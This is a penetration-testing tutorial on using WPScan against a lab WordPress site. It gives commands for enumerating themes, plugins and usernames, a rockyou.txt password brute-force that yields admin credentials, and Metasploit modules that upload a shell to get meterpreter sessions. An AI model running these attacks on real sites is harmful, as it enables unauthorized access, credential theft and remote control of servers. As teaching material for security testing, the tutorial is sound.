WPScan:WordPress Pentesting Framework
Every other web-application on the internet is somewhere or other running over a Content Management System, either they use WordPress, Squarespace, Joomla, or any other in their development phase. So is your website one of them? In this article, we’ll try to deface such WordPress websites, with one of the most powerful WordPress vulnerability Scanner i.e WPScan.
Table of Content
- Introduction
- Enumerating the WordPress web-application
- Version Scanning
- WordPress Themes
- WordPress Plugins
- WordPress Usernames
- All in a single command
- WordPress Exploitation
- Bruteforce Attack using WPScan
- Shell Upload using Metasploit
- Vulnerable Plugin exploitation
- Scanning over a Proxy Server
- Scanning with an HTTP Authentication enabled
Introduction
“WordPress is one of the most powerful CMS platform, which covers about 35% of the total share of the websites over the internet”. Thus in order to enumerate such web-applications, we’ll be using “WPScan” – which is a black box vulnerability scanner for WordPress, scripted in Ruby to focus on different vulnerabilities that are present in the WordPress applications, either in its themes or plugins.
Well, WPScan comes preinstalled in Kali Linux, SamuraiWTF, Pentoo, BlackArch; which scans up its database in order to find out the outdated versions and the vulnerabilities in the target’s web application.
Let’s check out the major things that WPScan can do for us:
- Detect the version of currently installed WordPress.
- Can detect sensitive files like readme, robots.txt, database replacing files, etc.
- Detect enabled features on currently installed WordPress server such as file_upload.
- Enumerates the themes, plugins along with their versions and tells if they are outdated or not.
- It even scans up the web-application to list out the available usernames.
Before going deeper, I suggest you check out our previous article where we’ve discussed the “Multiple ways to setup a WordPress Penetration Testing Lab”.
Let’s start!!
As discussed earlier, WPScan is installed by default in the Kali Linux machines, so let’s check out the default usage options, by simply firing the following command in the terminal.
wpscan -hh

Scanning the WordPress version of the target’s website
As we were presented with the default options, let’s now try to do a basic scan over the vulnerable WordPress web-application that we’ve set up in our earlier article.

Type the following command to scan the WordPress application and its server.

wpscan --url http://192.168.1.105/wordpress/
From the below image you can see that it dumps up everything it could – the WordPress version, the Apache server, and even it also found that the upload directory has directory listing enables which means anyone can browse to “/wp-content/uploads” in order to check out the uploaded files and contents.
Enumerating WordPress Themes
Themes play an important role in any CMS web-application, they control the general look & feel of the website including its page layout, widget locations, and the default font and colour preferences.
WPScan uses its database which contains about 2600 themes to check the vulnerable installed one over the targets.
In order to check the installed themes of the target’s WordPress web-application, type following command:
wpscan --url http://192.168.1.105/wordpresws/ -e at
The “–e” flag is used for enumeration and the “at” flag returns “all themes”.
You can even use the other flags such as “vt”, to list only the vulnerable themes.
Thus running the above command, we will be presented with the installed themes with its version.


Enumerating WordPress Plugins
Plugins are the small piece of codes, that when added to a WordPress web-application, boost up the functionalities, and enhance the website’s features.
But these plugins may sometimes cause great damage to the web-application due to their loosely written codes.
Lets’s check out the installed plugins on our target’s web-application by executing the below command:

wpscan --url http://192.168.1.105/wordpress/ -e ap
Similar to the themes, we can also check the vulnerable plugins by using the “-vp” flag.

After waiting for a few seconds, WPScan will dump our desired result. From the below image, you can see the plugins “mail-masta” and “reflex-gallery” are installed over our target’s website. As a bonus, we even get the last update and the latest version.
Enumerating WordPress Usernames
In order to list out usernames of our target’s website privileged users, execute the following command:
wpscan –url http://192.168.1.105/wordpress/ -e u
The flag “u” will grab all the usernames and will present a list on our screen.

As WPScan completes its work, we’ll find a list of all the users with their user IDs, in accordance with how it grabbed them.

Enumerate ALL with a single command
Does WPScan give us that privilege to scan up the web-applications to check everything in one go, whether it is its version, the installed themes, or the plugins?
Let’s check this out!
Fire up the following command to grab everything we scanned above for our target web-application.

wpscan --url http://192.168.1.105/wordpress/ -e at –e ap –e u
–e: at: enumerate all themes of targeted website
–e: ap: enumerate all plugins of targeted website
–e: u: enumerate all usernames of targeted website
Brute-force attack using WPScan
With the help of usernames which we enumerated earlier, we can create a word list of all the users and can try a brute-force login attack using the default password list as “rockyou.txt”. You can learn more about cracking the WordPress logins from here.
From the below image you can see our designed wordlist.

Let’s now try to exploit the website by defacing its login credentials using the following command:
wpscan --url http://192.168.1.105/wordpress/ -U user.txt -P /usr/share/wordlists/rockyou.txt
The –U and the –P flags are used to set up the username list and the password list respectively.

It will start matching the valid combination of username and password and then dumps the result, from the given image you can see we found the login credentials.

Great!! We got the admin credentials as “admin : jessica”. Let’s try to get into the application’s dashboard with them.

Shell Upload using Metasploit
Isn’t it great if you get the target’s shell?
Run the following commands in order to get a meterpreter session of our target’s web-application.
msf > use exploit/unix/webapp/wp_admin_shell_upload msf exploit(wp_admin_shell_upload) > set rhosts 192.168.1.105 msf exploit(wp_admin_shell_upload) > set username admin msf exploit(wp_admin_shell_upload) > set password jessica msf exploit(wp_admin_shell_upload) > set targeturi /wordpress msf exploit(wp_admin_shell_upload) > exploit
This module takes an administrator username and password, logs into the admin panel, and uploads a payload packaged as a WordPress plugin. And finally, give us the meterpreter session of the webserver.

Vulnerable Plugin Exploitation
Here in our website, we found a vulnerable plugin i.e. “slideshowgallery” which contains an authenticated file upload vulnerability thus in order to exploit it, we will be using the following module which will offer us a reverse shell.
use exploit/unix/webapp/wp_slideshowgallery_upload msf exploit(wp_slideshowgallery _upload) > set rhost 192.168.1.105 msf exploit(wp_ slideshowgallery _upload) > set targeturi /wordpress msf exploit(wp_ slideshowgallery _upload) > set username admin msf exploit(wp_ slideshowgallery _upload) > set password jessica msf exploit(wp_ slideshowgallery _upload) > exploit
From the below image you can see that we’ve successfully captured our target’s meterpreter session.

Scanning over a Proxy Server
Is it possible to scan a WordPress web-application running over a proxy server?
Many web-applications use Proxy servers in order to be secure, but WPScan gives us this advantage to scan such web-applications using the “–proxy” flag.
Let’s check it out how:
Our WordPress web-application is now running over a proxy server with a “port number as 3128”. You can learn more about how to set up a proxy server from here.

Now if we try to scan it with the default usage option we’ll get an error and our scan will halt. So let’s try to use the proxy port in order to scan the web-application.
Simply run the following command to bypass this proxy server:
wpscan --url http://192.168.1.105/wordpress/ --proxy http://192.168.1.105:3128
From the below image you can see that we are back into the scanning section.

Scanning with an HTTP Authentication enabled
Many websites enable HTTP authentication so that they can hide some essential and critical information from unauthenticated users.
We have also set a similar validation over our website with the credentials as “raj : 123”. To learn more about HTTP authentication click here.

From the below image you can see that when we tried the normal scan, we got an alert as “Please provide it with –http-auth”.
Thus following this alert, we’ve used the –http-auth and had entered our credentials.
wpscan --url http://192.168.1.105/wordpress/ --http-auth raj:123
And there we go, our scan has been started now.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here